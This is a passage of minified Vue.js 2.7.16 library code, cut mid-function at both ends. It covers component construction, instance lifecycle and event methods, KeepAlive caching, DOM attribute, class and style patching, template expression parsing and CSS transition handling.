n=0,i=t.length;n<i;n++)if(wi(t[n],e))return n;return-1}function l(e){this._init(e)}function Ti(e){e.cid=0;var h=1;e.extend=function(e){var t=this,n=t.cid,i=(e=e||{})._Ctor||(e._Ctor={});if(i[n])return i[n];function r(e){this._init(e)}var o=si(e)||si(t.options);if(((r.prototype=Object.create(t.prototype)).constructor=r).cid=h++,r.options=mi(t.options,e),r.super=t,r.options.props){var s=r,a;for(a in s.options.props)Yn(s.prototype,"_props",a)}if(r.options.computed){var l=r,c,u=l.options.computed;for(c in u)Gn(l.prototype,c,u[c])}return r.extend=t.extend,r.mixin=t.mixin,r.use=t.use,se.forEach(function(e){r[e]=t[e]}),o&&(r.options.components[o]=r),r.superOptions=t.options,r.extendOptions=e,r.sealedOptions=x({},r.options),i[n]=r}}function Si(e){return e&&(si(e.Ctor.options)||e.tag)}function ki(e,t){return $(e)?-1<e.indexOf(t):"string"==typeof e?-1<e.split(",").indexOf(t):"[object RegExp]"===p.call(e)&&e.test(t)}function Ei(e,t){var n,i=e.cache,r=e.keys,o=e._vnode,e=e.$vnode;for(n in i){var s=i[n];s&&(s=s.name)&&!t(s)&&ji(i,n,r,o)}e.componentOptions.children=void 0}function ji(e,t,n,i){var r=e[t];!r||i&&r.tag===i.tag||r.componentInstance.$destroy(),e[t]=null,J(n,t)}l.prototype._init=function(e){var t,n,r,i,o=this,s=(o._uid=ti++,o._isVue=!0,o.__v_skip=!0,o._scope=new Wt(!0),o._scope.parent=void 0,o._scope._vm=!0,e&&e._isComponent?(i=e,a=(a=o).$options=Object.create(a.constructor.options),s=i._parentVnode,a.parent=i.parent,s=(a._parentVnode=s).componentOptions,a.propsData=s.propsData,a._parentListeners=s.listeners,a._renderChildren=s.children,a._componentTag=s.tag,i.render&&(a.render=i.render,a.staticRenderFns=i.staticRenderFns)):o.$options=mi(ni(o.constructor),e||{},o),(o._renderProxy=o)._self=o),a=s.$options,l=a.parent;if(l&&!a.abstract){for(;l.$options.abstract&&l.$parent;)l=l.$parent;l.$children.push(s)}s.$parent=l,s.$root=l?l.$root:s,s.$children=[],s.$refs={},s._provided=l?l._provided:Object.create(null),s._watcher=null,s._inactive=null,s._directInactive=!1,s._isMounted=!1,s._isDestroyed=!1,s._isBeingDestroyed=!1,(i=o)._events=Object.create(null),i._hasHookEvent=!1,(e=i.$options._parentListeners)&&Ht(i,e),(r=o)._vnode=null,r._staticTrees=null,e=r.$options,c=r.$vnode=e._parentVnode,u=c&&c.context,r.$slots=Ct(e._renderChildren,u),r.$scopedSlots=c?Rt(r.$parent,c.data.scopedSlots,r.$slots):N,r._c=function(e,t,n,i){return pt(r,e,t,n,i,!1)},r.$createElement=function(e,t,n,i){return pt(r,e,t,n,i,!0)},u=c&&c.data,He(r,"$attrs",u&&u.attrs||N,null,!0),He(r,"$listeners",e._parentListeners||N,null,!0),y(o,"beforeCreate",void 0,!1),(n=ei((t=o).$options.inject,t))&&(Be(!1),Object.keys(n).forEach(function(e){He(t,e,n[e])}),Be(!0)),Kn(o);var c=o,u=c.$options.provide;if(u){var h=D(u)?u.call(c):u;if(U(h))for(var d=gn(c),f=we?Reflect.ownKeys(h):Object.keys(h),p=0;p<f.length;p++){var m=f[p];Object.defineProperty(d,m,Object.getOwnPropertyDescriptor(h,m))}}y(o,"created"),o.$options.el&&o.$mount(o.$options.el)},a=l,Object.defineProperty(a.prototype,"$data",{get:function(){return this._data}}),Object.defineProperty(a.prototype,"$props",{get:function(){return this._props}}),a.prototype.$set=We,a.prototype.$delete=Ye,a.prototype.$watch=function(e,t,n){if(z(t))return Zn(this,e,t,n);(n=n||{}).user=!0;var i=new qn(this,e,t,n);return n.immediate&&(e='callback for immediate watcher "'.concat(i.expression,'"'),Me(),X(t,this,[i.value],this,e),Ie()),function(){i.teardown()}},gi=/^hook:/,(Fn=l).prototype.$on=function(e,t){if($(e))for(var n=0,i=e.length;n<i;n++)this.$on(e[n],t);else(this._events[e]||(this._events[e]=[])).push(t),gi.test(e)&&(this._hasHookEvent=!0);return this},Fn.prototype.$once=function(e,t){var n=this;function i(){n.$off(e,i),t.apply(n,arguments)}return i.fn=t,n.$on(e,i),n},Fn.prototype.$off=function(e,t){if(arguments.length)if($(e))for(var n=0,i=e.length;n<i;n++)this.$off(e[n],t);else{var r,o=this._events[e];if(o)if(t){for(var s=o.length;s--;)if((r=o[s])===t||r.fn===t){o.splice(s,1);break}}else this._events[e]=null}else this._events=Object.create(null);return this},Fn.prototype.$emit=function(e){if(t=this._events[e])for(var t=1<t.length?I(t):t,n=I(arguments,1),i='event handler for "'.concat(e,'"'),r=0,o=t.length;r<o;r++)X(t[r],this,n,this,i);return this},(Rn=l).prototype._update=function(e,t){var n=this,i=n.$el,r=n._vnode,o=Gt(n);n._vnode=e,n.$el=r?n.__patch__(r,e):n.__patch__(n.$el,e,t,!1),o(),i&&(i.__vue__=null),n.$el&&(n.$el.__vue__=n);for(var s=n;s&&s.$vnode&&s.$parent&&s.$vnode===s.$parent._vnode;)s.$parent.$el=s.$el,s=s.$parent},Rn.prototype.$forceUpdate=function(){this._watcher&&this._watcher.update()},Rn.prototype.$destroy=function(){var e,t=this;t._isBeingDestroyed||(y(t,"beforeDestroy"),t._isBeingDestroyed=!0,!(e=t.$parent)||e._isBeingDestroyed||t.$options.abstract||J(e.$children,t),t._scope.stop(),t._data.__ob__&&t._data.__ob__.vmCount--,t._isDestroyed=!0,t.__patch__(t._vnode,null),y(t,"destroyed"),t.$off(),t.$el&&(t.$el.__vue__=null),t.$vnode&&(t.$vnode.parent=null))},Ot((Mn=l).prototype),Mn.prototype.$nextTick=function(e){return On(e,this)},Mn.prototype._render=function(){var t=this,e=t.$options,n=e.render,e=e._parentVnode;e&&t._isMounted&&(t.$scopedSlots=Rt(t.$parent,e.data.scopedSlots,t.$slots,t.$scopedSlots),t._slotsProxy)&&Lt(t._slotsProxy,t.$scopedSlots),t.$vnode=e;var i,r=v,o=$t;try{Se(t),$t=t,i=n.call(t._renderProxy,t.$createElement)}catch(e){yn(e,t,"render"),i=t._vnode}finally{$t=o,Se(r)}return(i=(i=$(i)&&1===i.length?i[0]:i)instanceof Y?i:ke()).parent=e,i};function Ai(e,t,n){return"value"===n&&Ci(e)&&"button"!==t||"selected"===n&&"option"===e||"checked"===n&&"input"===e||"muted"===n&&"video"===e}var c,Oi,In=[String,RegExp,Array],Ln={KeepAlive:{name:"keep-alive",abstract:!0,props:{include:In,exclude:In,max:[String,Number]},methods:{cacheVNode:function(){var e,t,n=this.cache,i=this.keys,r=this.vnodeToCache,o=this.keyToCache;r&&(e=r.tag,t=r.componentInstance,r=r.componentOptions,n[o]={name:Si(r),tag:e,componentInstance:t},i.push(o),this.max&&i.length>parseInt(this.max)&&ji(n,i[0],i,this._vnode),this.vnodeToCache=null)}},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){for(var e in this.cache)ji(this.cache,e,this.keys)},mounted:function(){var e=this;this.cacheVNode(),this.$watch("include",function(t){Ei(e,function(e){return ki(t,e)})}),this.$watch("exclude",function(t){Ei(e,function(e){return!ki(t,e)})})},updated:function(){this.cacheVNode()},render:function(){var e=this.$slots.default,t=Bt(e),n=t&&t.componentOptions;if(n){var i=Si(n),r=this.include,o=this.exclude;if(r&&(!i||!ki(r,i))||o&&i&&ki(o,i))return t;r=this.cache,o=this.keys,i=null==t.key?n.Ctor.cid+(n.tag?"::".concat(n.tag):""):t.key;r[i]?(t.componentInstance=r[i].componentInstance,J(o,i),o.push(i)):(this.vnodeToCache=t,this.keyToCache=i),t.data.keepAlive=!0}return t||e&&e[0]}}},Dn=(c=l,Object.defineProperty(c,"config",{get:function(){return g}}),c.util={warn:Pn,extend:x,mergeOptions:mi,defineReactive:He},c.set=We,c.delete=Ye,c.nextTick=On,c.observable=function(e){return K(e),e},c.options=Object.create(null),se.forEach(function(e){c.options[e+"s"]=Object.create(null)}),x((c.options._base=c).options.components,Ln),c.use=function(e){var t,n=this._installedPlugins||(this._installedPlugins=[]);return-1<n.indexOf(e)||((t=I(arguments,1)).unshift(this),D(e.install)?e.install.apply(e,t):D(e)&&e.apply(null,t),n.push(e)),this},c.mixin=function(e){return this.options=mi(this.options,e),this},Ti(c),Oi=c,se.forEach(function(n){Oi[n]=function(e,t){return t?("component"===n&&z(t)&&(t.name=t.name||e,t=this.options._base.extend(t)),"directive"===n&&D(t)&&(t={bind:t,update:t}),this.options[n+"s"][e]=t):this.options[n+"s"][e]}}),Object.defineProperty(l.prototype,"$isServer",{get:W}),Object.defineProperty(l.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),Object.defineProperty(l,"FunctionalRenderContext",{value:ii}),l.version="2.7.16",r("style,class")),Ci=r("input,textarea,option,select,progress"),Pi=r("contenteditable,draggable,spellcheck"),Fi=r("events,caret,typing,plaintext-only"),Ri=function(e,t){return Ni(t)||"false"===t?"false":"contenteditable"===e&&Fi(t)?t:"true"},Mi=r("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,truespeed,typemustmatch,visible"),Ii="http://www.w3.org/1999/xlink",Li=function(e){return":"===e.charAt(5)&&"xlink"===e.slice(0,5)},Di=function(e){return Li(e)?e.slice(6,e.length):""},Ni=function(e){return null==e||!1===e};function $i(e,t){return{staticClass:Vi(e.staticClass,t.staticClass),class:B(e.class)?[e.class,t.class]:t.class}}function Vi(e,t){return e?t?e+" "+t:e:t||""}function Bi(e){if(Array.isArray(e)){for(var t,n=e,i="",r=0,o=n.length;r<o;r++)B(t=Bi(n[r]))&&""!==t&&(i&&(i+=" "),i+=t);return i}if(U(e)){var s,a=e,l="";for(s in a)a[s]&&(l&&(l+=" "),l+=s);return l}return"string"==typeof e?e:""}function Ui(e){return qi(e)||Hi(e)}var zi={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},qi=r("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),Hi=r("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignobject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0);function Wi(e){return Hi(e)?"svg":"math"===e?"math":void 0}var Yi=Object.create(null),Ki=r("text,number,password,search,email,tel,url");function Xi(e){return"string"==typeof e?document.querySelector(e)||document.createElement("div"):e}Nn=Object.freeze({__proto__:null,createElement:function(e,t){var n=document.createElement(e);return"select"===e&&t.data&&t.data.attrs&&void 0!==t.data.attrs.multiple&&n.setAttribute("multiple","multiple"),n},createElementNS:function(e,t){return document.createElementNS(zi[e],t)},createTextNode:function(e){return document.createTextNode(e)},createComment:function(e){return document.createComment(e)},insertBefore:function(e,t,n){e.insertBefore(t,n)},removeChild:function(e,t){e.removeChild(t)},appendChild:function(e,t){e.appendChild(t)},parentNode:function(e){return e.parentNode},nextSibling:function(e){return e.nextSibling},tagName:function(e){return e.tagName},setTextContent:function(e,t){e.textContent=t},setStyleScope:function(e,t){e.setAttribute(t,"")}}),$n={create:function(e,t){Gi(t)},update:function(e,t){e.data.ref!==t.data.ref&&(Gi(e,!0),Gi(t))},destroy:function(e){Gi(e,!0)}};function Gi(e,t){var n,i,r,o,s,a,l,c=e.data.ref;B(c)&&(n=e.context,i=e.componentInstance||e.elm,r=t?null:i,o=t?void 0:i,D(c)?X(c,n,[r],n,"template ref function"):(e=e.data.refInFor,a=_(c),l=n.$refs,((s="string"==typeof c||"number"==typeof c)||a)&&(e?(e=s?l[c]:c.value,t?$(e)&&J(e,i):$(e)?e.includes(i)||e.push(i):s?(l[c]=[i],Ji(n,c,l[c])):c.value=[i]):s?t&&l[c]!==i||(l[c]=o,Ji(n,c,r)):!a||t&&c.value!==i||(c.value=r))))}function Ji(e,t,n){e=e._setupState;e&&q(e,t)&&(_(e[t])?e[t].value=n:e[t]=n)}var Qi=new Y("",{},[]),Zi=["create","activate","update","remove","destroy"];function er(e,t){return e.key===t.key&&e.asyncFactory===t.asyncFactory&&(e.tag===t.tag&&e.isComment===t.isComment&&B(e.data)===B(t.data)&&("input"!==e.tag||(n=B(i=e.data)&&B(i=i.attrs)&&i.type)===(i=B(i=t.data)&&B(i=i.attrs)&&i.type)||Ki(n)&&Ki(i))||!0===e.isAsyncPlaceholder&&V(t.asyncFactory.error));var n,i}t={create:tr,update:tr,destroy:function(e){tr(e,Qi)}};function tr(e,t){if(e.data.directives||t.data.directives){var n,i,r,o=e,s=t,e=o===Qi,a=s===Qi,l=ir(o.data.directives,o.context),c=ir(s.data.directives,s.context),u=[],h=[];for(n in c)i=l[n],r=c[n],i?(r.oldValue=i.value,r.oldArg=i.arg,rr(r,"update",s,o),r.def&&r.def.componentUpdated&&h.push(r)):(rr(r,"bind",s,o),r.def&&r.def.inserted&&u.push(r));if(u.length&&(t=function(){for(var e=0;e<u.length;e++)rr(u[e],"inserted",s,o)},e?ut(s,"insert",t):t()),h.length&&ut(s,"postpatch",function(){for(var e=0;e<h.length;e++)rr(h[e],"componentUpdated",s,o)}),!e)for(n in l)c[n]||rr(l[n],"unbind",o,o,a)}}var nr=Object.create(null);function ir(e,t){var n,i,r,o=Object.create(null);if(e)for(n=0;n<e.length;n++)(i=e[n]).modifiers||(i.modifiers=nr),o[(r=i).rawName||"".concat(r.name,".").concat(Object.keys(r.modifiers||{}).join("."))]=i,t._setupState&&t._setupState.__sfc&&(r=i.def||vi(t,"_setupState","v-"+i.name),i.def="function"==typeof r?{bind:r,update:r}:r),i.def=i.def||vi(t.$options,"directives",i.name);return o}function rr(e,t,n,i,r){var o=e.def&&e.def[t];if(o)try{o(n.elm,e,n,i,r)}catch(i){yn(i,n.context,"directive ".concat(e.name," ").concat(t," hook"))}}a=[$n,t];function or(e,t){var n=t.componentOptions;if(!(B(n)&&!1===n.Ctor.options.inheritAttrs||V(e.data.attrs)&&V(t.data.attrs))){var i,r,o=t.elm,s=e.data.attrs||{},a=t.data.attrs||{};for(i in a=!B(a.__ob__)&&!0!==a._v_attr_proxy?a:t.data.attrs=x({},a))r=a[i],s[i]!==r&&sr(o,i,r,t.data.pre);for(i in(he||fe)&&a.value!==s.value&&sr(o,"value",a.value),s)V(a[i])&&(Li(i)?o.removeAttributeNS(Ii,Di(i)):Pi(i)||o.removeAttribute(i))}}function sr(e,t,n,i){i||-1<e.tagName.indexOf("-")?ar(e,t,n):Mi(t)?Ni(n)?e.removeAttribute(t):(n="allowfullscreen"===t&&"EMBED"===e.tagName?"true":t,e.setAttribute(t,n)):Pi(t)?e.setAttribute(t,Ri(t,n)):Li(t)?Ni(n)?e.removeAttributeNS(Ii,Di(t)):e.setAttributeNS(Ii,t,n):ar(e,t,n)}function ar(t,e,n){var i;Ni(n)?t.removeAttribute(e):(!he||de||"TEXTAREA"!==t.tagName||"placeholder"!==e||""===n||t.__ieph||(t.addEventListener("input",i=function(e){e.stopImmediatePropagation(),t.removeEventListener("input",i)}),t.__ieph=!0),t.setAttribute(e,n))}Fn={create:or,update:or};function lr(e,t){var n=t.elm,i=t.data,e=e.data;V(i.staticClass)&&V(i.class)&&(V(e)||V(e.staticClass)&&V(e.class))||(i=function(e){for(var t,n=e.data,i=e,r=e;B(r.componentInstance);)(r=r.componentInstance._vnode)&&r.data&&(n=$i(r.data,n));for(;B(i=i.parent);)i&&i.data&&(n=$i(n,i.data));return e=n.staticClass,t=n.class,B(e)||B(t)?Vi(e,Bi(t)):""}(t),(i=B(e=n._transitionClasses)?Vi(i,Bi(e)):i)!==n._prevClass&&(n.setAttribute("class",i),n._prevClass=i))}var cr,ur,hr,dr,fr,pr,Rn={create:lr,update:lr},mr=/[\w).+\-_$\]]/;function vr(e){for(var t,n,i,r,o,s,a,l,c=!1,u=!1,h=!1,d=!1,f=0,p=0,m=0,v=0,_=0;_<e.length;_++)if(n=t,t=e.charCodeAt(_),c)39===t&&92!==n&&(c=!1);else if(u)34===t&&92!==n&&(u=!1);else if(h)96===t&&92!==n&&(h=!1);else if(d)47===t&&92!==n&&(d=!1);else if(124!==t||124===e.charCodeAt(_+1)||124===e.charCodeAt(_-1)||f||p||m){switch(t){case 34:u=!0;break;case 39:c=!0;break;case 96:h=!0;break;case 40:m++;break;case 41:m--;break;case 91:p++;break;case 93:p--;break;case 123:f++;break;case 125:f--}if(47===t){for(var g=_-1,y=void 0;0<=g&&" "===(y=e.charAt(g));g--);y&&mr.test(y)||(d=!0)}}else void 0===i?(v=_+1,i=e.slice(0,_).trim()):b();function b(){(r=r||[]).push(e.slice(v,_).trim()),v=_+1}if(void 0===i?i=e.slice(0,_).trim():0!==v&&b(),r)for(_=0;_<r.length;_++)o=i,s=r[_],l=a=void 0,i=(l=s.indexOf("("))<0?'_f("'.concat(s,'")(').concat(o,")"):(a=s.slice(0,l),s=s.slice(l+1),'_f("'.concat(a,'")(').concat(o).concat(")"!==s?","+s:s));return i}function _r(e,t){console.error("[Vue compiler]: ".concat(e))}function gr(e,t){return e?e.map(function(e){return e[t]}).filter(function(e){return e}):[]}function yr(e,t,n,i,r){(e.props||(e.props=[])).push(kr({name:t,value:n,dynamic:r},i)),e.plain=!1}function br(e,t,n,i,r){(r?e.dynamicAttrs||(e.dynamicAttrs=[]):e.attrs||(e.attrs=[])).push(kr({name:t,value:n,dynamic:r},i)),e.plain=!1}function wr(e,t,n,i){e.attrsMap[t]=n,e.attrsList.push(kr({name:t,value:n},i))}function xr(e,t,n){return n?"_p(".concat(t,',"').concat(e,'")'):e+t}function Tr(e,t,n,i,r,o,s,a){(i=i||N).right?a?t="(".concat(t,")==='click'?'contextmenu':(").concat(t,")"):"click"===t&&(t="contextmenu",delete i.right):i.middle&&(a?t="(".concat(t,")==='click'?'mouseup':(").concat(t,")"):"click"===t&&(t="mouseup")),i.capture&&(delete i.capture,t=xr("!",t,a)),i.once&&(delete i.once,t=xr("~",t,a)),i.passive&&(delete i.passive,t=xr("&",t,a)),l=i.native?(delete i.native,e.nativeEvents||(e.nativeEvents={})):e.events||(e.events={});var l,n=kr({value:n.trim(),dynamic:a},s),a=(i!==N&&(n.modifiers=i),l[t]);Array.isArray(a)?r?a.unshift(n):a.push(n):l[t]=a?r?[n,a]:[a,n]:n,e.plain=!1}function A(e,t,n){var i=O(e,":"+t)||O(e,"v-bind:"+t);if(null!=i)return vr(i);if(!1!==n){i=O(e,t);if(null!=i)return JSON.stringify(i)}}function O(e,t,n){var i;if(null!=(i=e.attrsMap[t]))for(var r=e.attrsList,o=0,s=r.length;o<s;o++)if(r[o].name===t){r.splice(o,1);break}return n&&delete e.attrsMap[t],i}function Sr(e,t){for(var n=e.attrsList,i=0,r=n.length;i<r;i++){var o=n[i];if(t.test(o.name))return n.splice(i,1),o}}function kr(e,t){return t&&(null!=t.start&&(e.start=t.start),null!=t.end)&&(e.end=t.end),e}function Er(e,t,n){var n=n||{},i=n.number,r="$$v",n=(n.trim&&(r="(typeof ".concat("$$v"," === 'string'")+"? ".concat("$$v",".trim()")+": ".concat("$$v",")")),jr(t,r=i?"_n(".concat(r,")"):r));e.model={value:"(".concat(t,")"),expression:JSON.stringify(t),callback:"function (".concat("$$v",") {").concat(n,"}")}}function jr(e,t){var n=function(e){if(e=e.trim(),cr=e.length,e.indexOf("[")<0||e.lastIndexOf("]")<cr-1)return-1<(dr=e.lastIndexOf("."))?{exp:e.slice(0,dr),key:'"'+e.slice(dr+1)+'"'}:{exp:e,key:null};for(ur=e,dr=fr=pr=0;!Or();)if(Cr(hr=Ar()))Pr(hr);else if(91===hr){t=void 0;n=void 0;var t=hr;var n=1;for(fr=dr;!Or();)if(Cr(t=Ar()))Pr(t);else if(91===t&&n++,93===t&&n--,0===n){pr=dr;break}}return{exp:e.slice(0,fr),key:e.slice(fr+1,pr)}}(e);return null===n.key?"".concat(e,"=").concat(t):"$set(".concat(n.exp,", ").concat(n.key,", ").concat(t,")")}function Ar(){return ur.charCodeAt(++dr)}function Or(){return cr<=dr}function Cr(e){return 34===e||39===e}function Pr(e){for(var t=e;!Or()&&(e=Ar())!==t;);}var Fr;function Rr(t,n,i){var r=Fr;return function e(){null!==n.apply(null,arguments)&&Lr(t,e,i,r)}}var Mr=ge&&!(i&&Number(i[1])<=53);function Ir(e,t,n,i){var r,o;Mr&&(r=an,t=(o=t)._wrapper=function(e){if(e.target===e.currentTarget||e.timeStamp>=r||e.timeStamp<=0||e.target.ownerDocument!==document)return o.apply(this,arguments)}),Fr.addEventListener(e,t,_e?{capture:n,passive:i}:n)}function Lr(e,t,n,i){(i||Fr).removeEventListener(e,t._wrapper||t,n)}function Dr(e,t){var n,i,r;V(e.data.on)&&V(t.data.on)||(n=t.data.on||{},i=e.data.on||{},Fr=t.elm||e.elm,B((e=n).__r)&&(e[r=he?"change":"input"]=[].concat(e.__r,e[r]||[]),delete e.__r),B(e.__c)&&(e.change=[].concat(e.__c,e.change||[]),delete e.__c),ct(n,i,Ir,Lr,Rr,t.context),Fr=void 0)}var Nr,Mn={create:Dr,update:Dr,destroy:function(e){return Dr(e,Qi)}};function $r(e,t){if(!V(e.data.domProps)||!V(t.data.domProps)){var n,i,r=t.elm,o=e.data.domProps||{},s=t.data.domProps||{};for(n in!B(s.__ob__)&&!0!==s._v_attr_proxy||(s=t.data.domProps=x({},s)),o)n in s||(r[n]="");for(n in s){if(i=s[n],"textContent"===n||"innerHTML"===n){if(t.children&&(t.children.length=0),i===o[n])continue;1===r.childNodes.length&&r.removeChild(r.childNodes[0])}if("value"===n&&"PROGRESS"!==r.tagName){var a=V(r._value=i)?"":String(i);u=a,(c=r).composing||"OPTION"!==c.tagName&&!function(e,t){var n=!0;try{n=document.activeElement!==e}catch(e){}return n&&e.value!==t}(c,u)&&!function(e){var t=c.value,n=c._vModifiers;if(B(n)){if(n.number)return R(t)!==R(e);if(n.trim)return t.trim()!==e.trim()}return t!==e}(u)||(r.value=a)}else if("innerHTML"===n&&Hi(r.tagName)&&V(r.innerHTML)){(Nr=Nr||document.createElement("div")).innerHTML="<svg>".concat(i,"</svg>");for(var l=Nr.firstChild;r.firstChild;)r.removeChild(r.firstChild);for(;l.firstChild;)r.appendChild(l.firstChild)}else if(i!==o[n])try{r[n]=i}catch(e){}}}var c,u}var In={create:$r,update:$r},Vr=e(function(e){var t={},n=/:(.+)/;return e.split(/;(?![^(]*\))/g).forEach(function(e){e&&1<(e=e.split(n)).length&&(t[e[0].trim()]=e[1].trim())}),t});function Br(e){var t=Ur(e.style);return e.staticStyle?x(e.staticStyle,t):t}function Ur(e){return Array.isArray(e)?L(e):"string"==typeof e?Vr(e):e}function zr(e,t,n){if(Hr.test(t))e.style.setProperty(t,n);else if(Wr.test(n))e.style.setProperty(Q(t),n.replace(Wr,""),"important");else{var i=Kr(t);if(Array.isArray(n))for(var r=0,o=n.length;r<o;r++)e.style[i]=n[r];else e.style[i]=n}}var qr,Hr=/^--/,Wr=/\s*!important$/,Yr=["Webkit","Moz","ms"],Kr=e(function(e){if(qr=qr||document.createElement("div").style,"filter"!==(e=j(e))&&e in qr)return e;for(var t=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<Yr.length;n++){var i=Yr[n]+t;if(i in qr)return i}});function Xr(e,t){var n=t.data,e=e.data;if(!(V(n.staticStyle)&&V(n.style)&&V(e.staticStyle)&&V(e.style))){var i,r,o=t.elm,n=e.staticStyle,e=e.normalizedStyle||e.style||{},n=n||e,e=Ur(t.data.style)||{},s=(t.data.normalizedStyle=B(e.__ob__)?x({},e):e,function(e){for(var t,n={},i=e;i.componentInstance;)(i=i.componentInstance._vnode)&&i.data&&(t=Br(i.data))&&x(n,t);(t=Br(e.data))&&x(n,t);for(var r=e;r=r.parent;)r.data&&(t=Br(r.data))&&x(n,t);return n}(t));for(r in n)V(s[r])&&zr(o,r,"");for(r in s)i=s[r],zr(o,r,null==i?"":i)}}var Pn={create:Xr,update:Xr},Gr=/\s+/;function Jr(t,e){var n;(e=e&&e.trim())&&(t.classList?-1<e.indexOf(" ")?e.split(Gr).forEach(function(e){return t.classList.add(e)}):t.classList.add(e):(n=" ".concat(t.getAttribute("class")||""," ")).indexOf(" "+e+" ")<0&&t.setAttribute("class",(n+e).trim()))}function Qr(t,e){if(e=e&&e.trim())if(t.classList)-1<e.indexOf(" ")?e.split(Gr).forEach(function(e){return t.classList.remove(e)}):t.classList.remove(e),t.classList.length||t.removeAttribute("class");else{for(var n=" ".concat(t.getAttribute("class")||""," "),i=" "+e+" ";0<=n.indexOf(i);)n=n.replace(i," ");(n=n.trim())?t.setAttribute("class",n):t.removeAttribute("class")}}function Zr(e){var t;if(e)return"object"==typeof e?(!(t={})!==e.css&&x(t,eo(e.name||"v")),x(t,e),t):"string"==typeof e?eo(e):void 0}var eo=e(function(e){return{enterClass:"".concat(e,"-enter"),enterToClass:"".concat(e,"-enter-to"),enterActiveClass:"".concat(e,"-enter-active"),leaveClass:"".concat(e,"-leave"),leaveToClass:"".concat(e,"-leave-to"),leaveActiveClass:"".concat(e,"-leave-active")}}),to=s&&!de,no="transition",io="animation",ro="transition",oo="transitionend",so="animation",ao="animationend",lo=(to&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(ro="WebkitTransition",oo="webkitTransitionEnd"),void 0===window.onanimationend)&&void 0!==window.onwebkitanimationend&&(so="WebkitAnimation",ao="webkitAnimationEnd"),s?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(e){return e()});function co(e){lo(function(){lo(e)})}function uo(e,t){var n=e._transitionClasses||(e._transitionClasses=[]);n.indexOf(t)<0&&(n.push(t),Jr(e,t))}function ho(e,t){e._transitionClasses&&J(e._transitionClasses,t),Qr(e,t)}function fo(t,e,n){var e=mo(t,e),i=e.type,r=e.timeout,o=e.propCount;if(!i)return n();function s(e){e.target===t&&++l>=o&&c()}var a=i===no?oo:ao,l=0,c=function(){t.removeEventListener(a,s),n()};setTimeout(function(){l<o&&c()},r+1),t.addEventListener(a,s)}var po=/\b(transform|all)(,|$)/;function mo(e,t){var n,e=window.getComputedStyle(e),i=(e[ro+"Delay"]||"").split(", "),r=(e[ro+"Duration"]||"").split(", "),i=vo(i,r),o=(e[so+"Delay"]||"").split(", "),s=(e[so+"Duration"]||"").split(", "),o=vo(o,s),a=0,l=0;return t===no?0<i&&(n=no,a=i,l=r.length):t===io?0<o&&(n=io,a=o,l=s.length):l=(n=0<(a=Math.max(i,o))?o<i?no:io:null)?(n===no?r:s).length:0,{type:n,timeout:a,propCount:l,hasTransform:n===no&&po.test(e[ro+"Property"])}}function vo(n,e){for(;n.length<e.length;)n=n.concat(n);return Math.max.apply(null,e.map(function(e,t){return _o(e)+_o(n[t])}))}function _o(e){return 1e3*Number(e.slice(0,-1).replace(",","."))}function go(t,e){var n=t.elm,i=(B(n._leaveCb)&&(n._leaveCb.cancelled=!0,n._leaveCb()),Zr(t.data.transition));if(!V(i)&&!B(n._enterCb)&&1===n.nodeType){for(var r=i.css,o=i.type,s=i.enterClass,a=i.enterToClass,l=i.enterActiveClass,c=i.appearClass,u=i.appearToClass,h=i.appearActiveClass,d=i.beforeEnter,f=i.enter,p=i.afterEnter,m=i.enterCancelled,v=i.beforeAppear,_=i.appear,g=i.afterAppear,y=i.appearCancelled,i=i.duration,b=Xt,w=Xt.$vnode;w&&w.parent;)b=w.context,w=w.parent;var x,T,S,k,E,j,A,O,C,P,F=!b._isMounted||!t.isRootInsert;F&&!_&&""!==_||(x=F&&c?c:s,T=F&&h?h:l,S=F&&u?u:a,c=F&&v||d,k=F&&D(_)?_:f,E=F&&g||p,j=F&&y||m,A=R(U(i)?i.enter:i),O=!1!==r&&!de,C=wo(k),P=n._enterCb=ie(function(){O&&(ho(n,S),ho(n,T)),P.cancelled?(O&&ho(n,x),j&&j(n)):E&&E(n),n._enterCb=null}),t.data.show||ut(t,"insert",function(){var e=n.parentNode,e=e&&e._pending&&e._pending[t.key];e&&e.tag===t.tag&&e.elm._leaveCb&&e.elm._leaveCb(),k&&k(n,P)}),c&&c(n),O&&(uo(n,x),uo(n,T),co(function(){ho(n,x),P.cancelled||(uo(n,S),C)||(bo(A)?setTimeout(P,A):fo(n,o,P))})),t.data.show&&(e&&e(),k)&&k(n,P),O)||C||P()}}function yo(e,t){var n,i,r,o,s,a,l,c,u,h,d,f,p,m,v=e.elm,_=(B(v._enterCb)&&(v._enterCb.cancelled=!0,v._enterCb()),Zr(e.data.transition));if(V(_)||1!==v.nodeType)return t();function 